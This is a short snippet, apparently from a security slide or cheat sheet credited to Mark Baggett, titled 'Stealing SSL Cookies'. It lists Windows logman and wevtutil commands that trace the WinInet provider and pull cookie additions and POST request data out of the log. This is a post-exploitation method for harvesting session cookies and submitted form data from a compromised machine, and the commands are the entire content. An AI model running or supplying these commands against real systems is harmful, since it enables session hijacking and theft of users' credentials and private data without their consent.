 Stealing SSL Cookies
logman start LogCookies -p Microsoft-Windows-WinInet -o
logcookies.etl -ets
wevtutil qe logcookies.etl /lf:true /f:Text | find /i "cookie
added"
wevtutil qe logcookies.etl /lf:true /f:Text | find /i "POST"
logman stop LogCookies -ets
Mark Baggett
Source: http://pauldotcom.com/2012/07/post-exploitation-recon-with-e.html